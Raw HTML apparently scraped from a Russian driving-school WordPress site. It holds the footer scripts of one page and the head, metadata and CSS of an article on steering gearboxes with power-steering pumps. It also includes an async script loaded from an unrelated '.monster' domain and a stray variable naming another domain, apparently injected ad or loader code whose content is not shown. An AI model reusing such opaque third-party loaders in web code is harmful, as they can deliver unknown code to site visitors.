jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.364 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-22 15:20:13 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html
body_size: 80934
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Виды рулевых редукторов с насосом гура - avtoshkolak.ru</title><meta name="description" content="ᐉ Виды рулевых редукторов с насосом гура Гидроусилитель рулевого управления: устройство, принцип работы и схема Рассмотрим принцип работы и устройство" /><link rel="canonical" href="https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html","url":"https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html","name":"✅ Виды рулевых редукторов с насосом гура - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html#primaryimage"},"thumbnailUrl":"https://fastmb.ru/uploads/posts/2019-02/1550346850_nasos-gidrousilitelya-i-soedinitelnye-shlangi.jpg","datePublished":"2020-07-10T11:10:13+00:00","dateModified":"2020-07-10T11:10:13+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Виды рулевых редукторов с насосом гура Гидроусилитель рулевого управления: устройство, принцип работы и схема Рассмотрим принцип работы и устройство","breadcrumb":{"@id":"https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html#primaryimage","url":"https://fastmb.ru/uploads/posts/2019-02/1550346850_nasos-gidrousilitelya-i-soedinitelnye-shlangi.jpg","contentUrl":"https://fastmb.ru/uploads/posts/2019-02/1550346850_nasos-gidrousilitelya-i-soedinitelnye-shlangi.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Виды рулевых редукторов с насосом гура"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg 